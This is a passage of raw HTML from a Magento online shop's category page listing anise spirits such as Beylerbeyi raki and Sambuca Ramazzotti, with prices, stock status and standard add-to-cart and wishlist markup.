    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.killis.at\u002Fstatic\u002Ffrontend\u002FInfortis\u002Fultimo\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":"*","stores\/store\/switchrequest":"*","directory\/currency\/switch":"*","*":["messages"],"customer\/account\/logout":["recently_viewed_product","recently_compared_product"],"customer\/account\/loginpost":"*","customer\/account\/createpost":"*","customer\/account\/editpost":"*","customer\/ajax\/login":["checkout-data","cart"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","checkout-data","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["cart"],"rest\/*\/v1\/carts\/*\/shipping-information":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.killis.at\/"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.killis.at\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.killis.at\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.killis.at\/page_cache\/block\/render\/id\/1539\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_1539"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/Anisgetranke.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":"12","url":"https:\/\/www.killis.at\/Anisgetranke.html","formKey":"jef50cb3HgxfgfoX","post":true}}'>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Anzeigen als</strong>
                                                <strong title="Liste"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Liste</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="Liste"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Liste</span>
                    </a>
                                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            Artikel <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> von <span class="toolbar-number">25</span>    </p>

            
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Seite</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">You&#039;re currently reading page</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.killis.at/Anisgetranke.html?p=2" class="page">
                            <span class="label">Seite</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.killis.at/Anisgetranke.html?p=3" class="page">
                            <span class="label">Seite</span>
                            <span>3</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action&#x20; next" href="https://www.killis.at/Anisgetranke.html?p=2" title="Weiter">
                        <span class="label">Seite</span>
                        <span>Weiter</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Zeige</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">pro Seite</span>
</div>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sortieren nach</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Reihenfolge            </option>
                    <option value="name"
                                >
                Artikelname            </option>
                    <option value="price"
                                >
                Preis            </option>
                    <option value="content"
                                >
                Inhalt            </option>
                    <option value="alc"
                                >
                Alk%            </option>
                    <option value="country"
                                >
                Land            </option>
                    <option value="location"
                                >
                Ort            </option>
                    <option value="createddate"
                                >
                Seit            </option>
            </select>
            <a title="Absteigend&#x20;sortieren"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Absteigend sortieren</span>
        </a>
    </div>
            </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple"]}        }
    }
</script>
        <div class="products wrapper grid products-grid products-grid-partitioned category-products-grid itemgrid itemgrid-adaptive itemgrid-3col equal-height pos-">
                <ol class="products list items product-items">
                                        <li class="item">                <div class="product-item-info" data-container="product-grid">
                                        <div class="product-item-img" style="max-width:480px;">

                                                <a href="https://www.killis.at/Anisgetranke/beylerbeyi-oyleli-incirden-0-7-lt.html" class="block-click-home product photo product-item-photo" tabindex="-1">
                            

<span class="product-image-container"
      style="width:480px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        
		<a class="block-click-home" href="//imgsrv.killis.at/14308/main/480x600/14308.png"><img class="product-image-photo"
                          src="//imgsrv.killis.at/14308/main/480x600/14308.png"
             width="135"
             height="135"
             alt="Beylerbeyi Öyleli Incirden - 0,7 lt"/></span>
			 </a>
</span>
                        </a>

                                                                                                    
                                                						 

						                        

                    </div> <!-- end: product-item-img -->
					
                    <div class="product details product-item-details">
                        
                                                <strong class="product name product-item-name product-name display-onhover">
                            <a class="product-item-link"
                               href="https://www.killis.at/Anisgetranke/beylerbeyi-oyleli-incirden-0-7-lt.html" title="Beylerbeyi Öyleli Incirden - 0,7 lt">
                                <span>Beylerbeyi Öyleli Incirden - 0,7 lt</span>
                            </a>
                        </strong>
                        						
													<div class="stock available"><span>Auf Lager</span></div>
												

                                                                                                
                                                
                                                    <div class="display-onhover"><div class="price-box price-final_price" data-role="priceBox" data-product-id="29115" data-price-box="product-id-29115">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-29115"                data-price-amount="36.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">36,99 €</span></span>
        </span>

</div></div>
                        						<div class="grundpreis">
												<br><span style="font-size: small">Grundpreis: 52.84 pro lt</span>						</div>
						                                                                                    <div data-role="add-to-links" class="actions-secondary addto-links addto-links-icons addto-onimage">
            <a href="#"
                class="action towishlist "
                title="Zur Wunschliste hinzufügen"
                aria-label="Zur Wunschliste hinzufügen"
                data-post='{"action":"https:\/\/www.killis.at\/wishlist\/index\/add\/","data":{"product":29115,"uenc":"aHR0cHM6Ly93d3cua2lsbGlzLmF0L0FuaXNnZXRyYW5rZS5odG1s"}}'
                data-action="add-to-wishlist"
                role="button">
                    <span class="icon ib ic ic-heart"></span>
                    <span class="label">Zur Wunschliste hinzufügen</span>
            </a>
            
            <a href="#"
                class="action tocompare "
                title="Zur Vergleichsliste hinzufügen"
                aria-label="Zur Vergleichsliste hinzufügen"
                data-post='{"action":"https:\/\/www.killis.at\/catalog\/product_compare\/add\/","data":{"product":"29115","uenc":"aHR0cHM6Ly93d3cua2lsbGlzLmF0L0FuaXNnZXRyYW5rZS5odG1s"}}'
                role="button">
                    <span class="icon ib ic ic-compare"></span>
                    <span class="label">Zur Vergleichsliste hinzufügen</span>
            </a>
            </div>
                                                    						
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions ">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.killis.at/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2lsbGlzLmF0L0FuaXNnZXRyYW5rZS5odG1s/product/29115/" method="post">
                                            <input type="hidden" name="product" value="29115">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cua2lsbGlzLmF0L2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWEybHNiR2x6TG1GMEwwRnVhWE5uWlhSeVlXNXJaUzVvZEcxcy9wcm9kdWN0LzI5MTE1Lw,,">
                                            <input name="form_key" type="hidden" value="jef50cb3HgxfgfoX" />											<input type="number" name="qty" id="qty" value="1" title="Menge" class="input-text qty" />
                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                            </div> <!-- end: product-item-actions -->
                                                    </div> <!-- end: product-item-inner -->
                    </div> <!-- end: product-item-details -->
                </div>
                                            </li><li class="item">                <div class="product-item-info" data-container="product-grid">
                                        <div class="product-item-img" style="max-width:480px;">

                                                <a href="https://www.killis.at/Anisgetranke/beylerbeyi-raki-mavi-0-7-lt.html" class="block-click-home product photo product-item-photo" tabindex="-1">
                            

<span class="product-image-container"
      style="width:480px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        
		<a class="block-click-home" href="//imgsrv.killis.at/14307/main/480x600/14307.png"><img class="product-image-photo"
                          src="//imgsrv.killis.at/14307/main/480x600/14307.png"
             width="135"
             height="135"
             alt="Beylerbeyi Raki Mavi - 0,7 lt"/></span>
			 </a>
</span>
                        </a>

                                                                                                    
                                                						 

						                        

                    </div> <!-- end: product-item-img -->
					
                    <div class="product details product-item-details">
                        
                                                <strong class="product name product-item-name product-name display-onhover">
                            <a class="product-item-link"
                               href="https://www.killis.at/Anisgetranke/beylerbeyi-raki-mavi-0-7-lt.html" title="Beylerbeyi Raki Mavi - 0,7 lt">
                                <span>Beylerbeyi Raki Mavi - 0,7 lt</span>
                            </a>
                        </strong>
                        						
													<div class="stock available"><span>Auf Lager</span></div>
												

                                                                                                
                                                
                                                    <div class="display-onhover"><div class="price-box price-final_price" data-role="priceBox" data-product-id="29114" data-price-box="product-id-29114">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-29114"                data-price-amount="21.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">21,99 €</span></span>
        </span>

</div></div>
                        						<div class="grundpreis">
												<br><span style="font-size: small">Grundpreis: 31.41 pro lt</span>						</div>
						                                                                                    <div data-role="add-to-links" class="actions-secondary addto-links addto-links-icons addto-onimage">
            <a href="#"
                class="action towishlist "
                title="Zur Wunschliste hinzufügen"
                aria-label="Zur Wunschliste hinzufügen"
                data-post='{"action":"https:\/\/www.killis.at\/wishlist\/index\/add\/","data":{"product":29114,"uenc":"aHR0cHM6Ly93d3cua2lsbGlzLmF0L0FuaXNnZXRyYW5rZS5odG1s"}}'
                data-action="add-to-wishlist"
                role="button">
                    <span class="icon ib ic ic-heart"></span>
                    <span class="label">Zur Wunschliste hinzufügen</span>
            </a>
            
            <a href="#"
                class="action tocompare "
                title="Zur Vergleichsliste hinzufügen"
                aria-label="Zur Vergleichsliste hinzufügen"
                data-post='{"action":"https:\/\/www.killis.at\/catalog\/product_compare\/add\/","data":{"product":"29114","uenc":"aHR0cHM6Ly93d3cua2lsbGlzLmF0L0FuaXNnZXRyYW5rZS5odG1s"}}'
                role="button">
                    <span class="icon ib ic ic-compare"></span>
                    <span class="label">Zur Vergleichsliste hinzufügen</span>
            </a>
            </div>
                                                    						
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions ">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.killis.at/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2lsbGlzLmF0L0FuaXNnZXRyYW5rZS5odG1s/product/29114/" method="post">
                                            <input type="hidden" name="product" value="29114">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cua2lsbGlzLmF0L2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWEybHNiR2x6TG1GMEwwRnVhWE5uWlhSeVlXNXJaUzVvZEcxcy9wcm9kdWN0LzI5MTE0Lw,,">
                                            <input name="form_key" type="hidden" value="jef50cb3HgxfgfoX" />											<input type="number" name="qty" id="qty" value="1" title="Menge" class="input-text qty" />
                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                            </div> <!-- end: product-item-actions -->
                                                    </div> <!-- end: product-item-inner -->
                    </div> <!-- end: product-item-details -->
                </div>
                                            </li><li class="item">                <div class="product-item-info" data-container="product-grid">
                                        <div class="product-item-img" style="max-width:480px;">

                                                <a href="https://www.killis.at/Anisgetranke/beylerbeyi-rezerv-kalecik-karasi-raki-0-7-lt.html" class="block-click-home product photo product-item-photo" tabindex="-1">
                            

<span class="product-image-container"
      style="width:480px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        
		<a class="block-click-home" href="//imgsrv.killis.at/14306/main/480x600/14306.png"><img class="product-image-photo"
                          src="//imgsrv.killis.at/14306/main/480x600/14306.png"
             width="135"
             height="135"
             alt="Beylerbeyi Rezerv Kalecik Karasi Raki - 0,7 lt"/></span>
			 </a>
</span>
                        </a>

                                                                                                    
                                                						 

						                        

                    </div> <!-- end: product-item-img -->
					
                    <div class="product details product-item-details">
                        
                                                <strong class="product name product-item-name product-name display-onhover">
                            <a class="product-item-link"
                               href="https://www.killis.at/Anisgetranke/beylerbeyi-rezerv-kalecik-karasi-raki-0-7-lt.html" title="Beylerbeyi Rezerv Kalecik Karasi Raki - 0,7 lt">
                                <span>Beylerbeyi Rezerv Kalecik Karasi Raki - 0,7 lt</span>
                            </a>
                        </strong>
                        						
													<div class="stock available"><span>Auf Lager</span></div>
												

                                                                                                
                                                
                                                    <div class="display-onhover"><div class="price-box price-final_price" data-role="priceBox" data-product-id="29113" data-price-box="product-id-29113">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-29113"                data-price-amount="30.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">30,99 €</span></span>
        </span>

</div></div>
                        						<div class="grundpreis">
												<br><span style="font-size: small">Grundpreis: 44.27 pro lt</span>						</div>
						                                                                                    <div data-role="add-to-links" class="actions-secondary addto-links addto-links-icons addto-onimage">
            <a href="#"
                class="action towishlist "
                title="Zur Wunschliste hinzufügen"
                aria-label="Zur Wunschliste hinzufügen"
                data-post='{"action":"https:\/\/www.killis.at\/wishlist\/index\/add\/","data":{"product":29113,"uenc":"aHR0cHM6Ly93d3cua2lsbGlzLmF0L0FuaXNnZXRyYW5rZS5odG1s"}}'
                data-action="add-to-wishlist"
                role="button">
                    <span class="icon ib ic ic-heart"></span>
                    <span class="label">Zur Wunschliste hinzufügen</span>
            </a>
            
            <a href="#"
                class="action tocompare "
                title="Zur Vergleichsliste hinzufügen"
                aria-label="Zur Vergleichsliste hinzufügen"
                data-post='{"action":"https:\/\/www.killis.at\/catalog\/product_compare\/add\/","data":{"product":"29113","uenc":"aHR0cHM6Ly93d3cua2lsbGlzLmF0L0FuaXNnZXRyYW5rZS5odG1s"}}'
                role="button">
                    <span class="icon ib ic ic-compare"></span>
                    <span class="label">Zur Vergleichsliste hinzufügen</span>
            </a>
            </div>
                                                    						
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions ">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.killis.at/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2lsbGlzLmF0L0FuaXNnZXRyYW5rZS5odG1s/product/29113/" method="post">
                                            <input type="hidden" name="product" value="29113">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cua2lsbGlzLmF0L2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWEybHNiR2x6TG1GMEwwRnVhWE5uWlhSeVlXNXJaUzVvZEcxcy9wcm9kdWN0LzI5MTEzLw,,">
                                            <input name="form_key" type="hidden" value="jef50cb3HgxfgfoX" />											<input type="number" name="qty" id="qty" value="1" title="Menge" class="input-text qty" />
                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                            </div> <!-- end: product-item-actions -->
                                                    </div> <!-- end: product-item-inner -->
                    </div> <!-- end: product-item-details -->
                </div>
                                            </li><li class="item">                <div class="product-item-info" data-container="product-grid">
                                        <div class="product-item-img" style="max-width:480px;">

                                                <a href="https://www.killis.at/Anisgetranke/beylerbeyi-raki-teragold-0-7-lt.html" class="block-click-home product photo product-item-photo" tabindex="-1">
                            

<span class="product-image-container"
      style="width:480px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        
		<a class="block-click-home" href="//imgsrv.killis.at/14305/main/480x600/14305.png"><img class="product-image-photo"
                          src="//imgsrv.killis.at/14305/main/480x600/14305.png"
             width="135"
             height="135"
             alt="Beylerbeyi Raki Teragold - 0,7 lt"/></span>
			 </a>
</span>
                        </a>

                                                                                                    
                                                						 

						                        

                    </div> <!-- end: product-item-img -->
					
                    <div class="product details product-item-details">
                        
                                                <strong class="product name product-item-name product-name display-onhover">
                            <a class="product-item-link"
                               href="https://www.killis.at/Anisgetranke/beylerbeyi-raki-teragold-0-7-lt.html" title="Beylerbeyi Raki Teragold - 0,7 lt">
                                <span>Beylerbeyi Raki Teragold - 0,7 lt</span>
                            </a>
                        </strong>
                        						
													<div class="stock available"><span>Auf Lager</span></div>
												

                                                                                                
                                                
                                                    <div class="display-onhover"><div class="price-box price-final_price" data-role="priceBox" data-product-id="29112" data-price-box="product-id-29112">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-29112"                data-price-amount="30.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">30,99 €</span></span>
        </span>

</div></div>
                        						<div class="grundpreis">
												<br><span style="font-size: small">Grundpreis: 44.27 pro lt</span>						</div>
						                                                                                    <div data-role="add-to-links" class="actions-secondary addto-links addto-links-icons addto-onimage">
            <a href="#"
                class="action towishlist "
                title="Zur Wunschliste hinzufügen"
                aria-label="Zur Wunschliste hinzufügen"
                data-post='{"action":"https:\/\/www.killis.at\/wishlist\/index\/add\/","data":{"product":29112,"uenc":"aHR0cHM6Ly93d3cua2lsbGlzLmF0L0FuaXNnZXRyYW5rZS5odG1s"}}'
                data-action="add-to-wishlist"
                role="button">
                    <span class="icon ib ic ic-heart"></span>
                    <span class="label">Zur Wunschliste hinzufügen</span>
            </a>
            
            <a href="#"
                class="action tocompare "
                title="Zur Vergleichsliste hinzufügen"
                aria-label="Zur Vergleichsliste hinzufügen"
                data-post='{"action":"https:\/\/www.killis.at\/catalog\/product_compare\/add\/","data":{"product":"29112","uenc":"aHR0cHM6Ly93d3cua2lsbGlzLmF0L0FuaXNnZXRyYW5rZS5odG1s"}}'
                role="button">
                    <span class="icon ib ic ic-compare"></span>
                    <span class="label">Zur Vergleichsliste hinzufügen</span>
            </a>
            </div>
                                                    						
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions ">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.killis.at/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2lsbGlzLmF0L0FuaXNnZXRyYW5rZS5odG1s/product/29112/" method="post">
                                            <input type="hidden" name="product" value="29112">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cua2lsbGlzLmF0L2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWEybHNiR2x6TG1GMEwwRnVhWE5uWlhSeVlXNXJaUzVvZEcxcy9wcm9kdWN0LzI5MTEyLw,,">
                                            <input name="form_key" type="hidden" value="jef50cb3HgxfgfoX" />											<input type="number" name="qty" id="qty" value="1" title="Menge" class="input-text qty" />
                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                            </div> <!-- end: product-item-actions -->
                                                    </div> <!-- end: product-item-inner -->
                    </div> <!-- end: product-item-details -->
                </div>
                                            </li><li class="item">                <div class="product-item-info" data-container="product-grid">
                                        <div class="product-item-img" style="max-width:480px;">

                                                <a href="https://www.killis.at/Anisgetranke/beylerbeyi-gobek-raki-0-7-lt.html" class="block-click-home product photo product-item-photo" tabindex="-1">
                            

<span class="product-image-container"
      style="width:480px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        
		<a class="block-click-home" href="//imgsrv.killis.at/12371/main/480x600/12371.png"><img class="product-image-photo"
                          src="//imgsrv.killis.at/12371/main/480x600/12371.png"
             width="135"
             height="135"
             alt="Beylerbeyi Göbek Raki - 0,7 lt"/></span>
			 </a>
</span>
                        </a>

                                                                                                    
                                                						 

						                        

                    </div> <!-- end: product-item-img -->
					
                    <div class="product details product-item-details">
                        
                                                <strong class="product name product-item-name product-name display-onhover">
                            <a class="product-item-link"
                               href="https://www.killis.at/Anisgetranke/beylerbeyi-gobek-raki-0-7-lt.html" title="Beylerbeyi Göbek Raki - 0,7 lt">
                                <span>Beylerbeyi Göbek Raki - 0,7 lt</span>
                            </a>
                        </strong>
                        						
													<div class="stock available"><span>Auf Lager</span></div>
												

                                                                                                
                                                
                                                    <div class="display-onhover"><div class="price-box price-final_price" data-role="priceBox" data-product-id="29111" data-price-box="product-id-29111">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-29111"                data-price-amount="31.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">31,99 €</span></span>
        </span>

</div></div>
                        						<div class="grundpreis">
												<br><span style="font-size: small">Grundpreis: 45.7 pro lt</span>						</div>
						                                                                                    <div data-role="add-to-links" class="actions-secondary addto-links addto-links-icons addto-onimage">
            <a href="#"
                class="action towishlist "
                title="Zur Wunschliste hinzufügen"
                aria-label="Zur Wunschliste hinzufügen"
                data-post='{"action":"https:\/\/www.killis.at\/wishlist\/index\/add\/","data":{"product":29111,"uenc":"aHR0cHM6Ly93d3cua2lsbGlzLmF0L0FuaXNnZXRyYW5rZS5odG1s"}}'
                data-action="add-to-wishlist"
                role="button">
                    <span class="icon ib ic ic-heart"></span>
                    <span class="label">Zur Wunschliste hinzufügen</span>
            </a>
            
            <a href="#"
                class="action tocompare "
                title="Zur Vergleichsliste hinzufügen"
                aria-label="Zur Vergleichsliste hinzufügen"
                data-post='{"action":"https:\/\/www.killis.at\/catalog\/product_compare\/add\/","data":{"product":"29111","uenc":"aHR0cHM6Ly93d3cua2lsbGlzLmF0L0FuaXNnZXRyYW5rZS5odG1s"}}'
                role="button">
                    <span class="icon ib ic ic-compare"></span>
                    <span class="label">Zur Vergleichsliste hinzufügen</span>
            </a>
            </div>
                                                    						
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions ">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.killis.at/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2lsbGlzLmF0L0FuaXNnZXRyYW5rZS5odG1s/product/29111/" method="post">
                                            <input type="hidden" name="product" value="29111">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cua2lsbGlzLmF0L2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWEybHNiR2x6TG1GMEwwRnVhWE5uWlhSeVlXNXJaUzVvZEcxcy9wcm9kdWN0LzI5MTExLw,,">
                                            <input name="form_key" type="hidden" value="jef50cb3HgxfgfoX" />											<input type="number" name="qty" id="qty" value="1" title="Menge" class="input-text qty" />
                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                            </div> <!-- end: product-item-actions -->
                                                    </div> <!-- end: product-item-inner -->
                    </div> <!-- end: product-item-details -->
                </div>
                                            </li><li class="item">                <div class="product-item-info" data-container="product-grid">
                                        <div class="product-item-img" style="max-width:480px;">

                                                <a href="https://www.killis.at/Anisgetranke/sambuca-ramazzotti-0-7-lt.html" class="block-click-home product photo product-item-photo" tabindex="-1">
                            

<span class="product-image-container"
      style="width:480px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        
		<a class="block-click-home" href="//imgsrv.killis.at/3105/main/480x600/3105.png"><img class="product-image-photo"
                          src="//imgsrv.killis.at/3105/main/480x600/3105.png"
             width="135"
             height="135"
             alt="Sambuca Ramazzotti - 0,7 lt"/></span>
			 </a>
</span>
                        </a>

                                                                                                    
                                                						 

						                        

                    </div> <!-- end: product-item-img -->
					
                    <div class="product details product-item-details">
                        
                                                <strong class="product name product-item-name product-name display-onhover">
                            <a class="product-item-link"
                               href="https://www.killis.at/Anisgetranke/sambuca-ramazzotti-0-7-lt.html" title="Sambuca Ramazzotti - 0,7 lt">
                                <span>Sambuca Ramazzotti - 0,7 lt</span>
                            </a>
                        </strong>
                        						
													<div class="stock available"><span>Auf Lager</span></div>
												

                                                                                                
                                                
                                                    <div class="display-onhover"><div class="price-box price-final_price" data-role="priceBox" data-product-id="29010" data-price-box="product-id-29010">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-29010"                data-price-amount="14.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">14,99 €</span></span>
        </span>

</div></div>
                        						<div class="grundpreis">
												<br><span style="font-size: small">Grundpreis: 21.41 pro lt</span>						</div>
						                                                                                    <div data-role="add-to-links" class="actions-secondary addto-links addto-links-icons addto-onimage">
            <a href="#"
                class="action towishlist "
                title="Zur Wunschliste hinzufügen"
                aria-label="Zur Wunschliste hinzufügen"
                data-post='{"action":"https:\/\/www.killis.at\/wishlist\/index\/add\/","data":{"product":29010,"uenc":"aHR0cHM6Ly93d3cua2lsbGlzLmF0L0FuaXNnZXRyYW5rZS5odG1s"}}'
                data-action="add-to-wishlist"
                role="button">
                    <span class="icon ib ic ic-heart"></span>
                    <span class="label">Zur Wunschliste hinzufügen</span>
            </a>
            
            <a href="#"
                class="action tocompare "
                title="Zur Vergleichsliste hinzufügen"
                aria-label="Zur Vergleichsliste hinzufügen"
                data-post='{"action":"https:\/\/www.killis.at\/catalog\/product_compare\/add\/","data":{"product":"29010","uenc":"aHR0cHM6Ly93d3cua2lsbGlzLmF0L0FuaXNnZXRyYW5rZS5odG1s"}}'
                role="button">
                    <span class="icon ib ic ic-compare"></span>
                    <span class="label">Zur Vergleichsliste hinzufügen</span>
            </a>
            </div>
                                                    						
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions ">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.killis.at/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2lsbGlzLmF0L0FuaXNnZXRyYW5rZS5odG1s/product/29010/" method="post">
                                            <input type="hidden" name="product" value="29010">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cua2lsbGlzLmF0L2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWEybHNiR2x6TG1GMEwwRnVhWE5uWlhSeVlXNXJaUzVvZEcxcy9wcm9kdWN0LzI5MDEwLw,,">
